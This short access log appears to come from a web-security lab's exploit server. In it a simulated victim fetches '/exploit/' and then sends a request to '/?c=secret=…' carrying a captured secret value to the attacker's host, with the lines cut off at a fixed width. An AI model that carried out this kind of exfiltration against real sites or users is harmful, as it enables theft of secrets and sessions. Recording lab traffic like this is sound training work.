 88.5.34.87 2024-12-07 11:32:55 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
10.0.4.227 2024-12-07 11:32:55 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chr
10.0.4.227 2024-12-07 11:32:55 +0000 "GET /?c=secret=aZ1YGgnYOrPZRS8AenURleBufkKI9bLX HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWeb
10.0.4.227 2024-12-07 11:32:55 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTM
88.5.34.87 2024-12-07 11:32:55 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, li
88.5.34.87 2024-12-07 11:32:55 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) App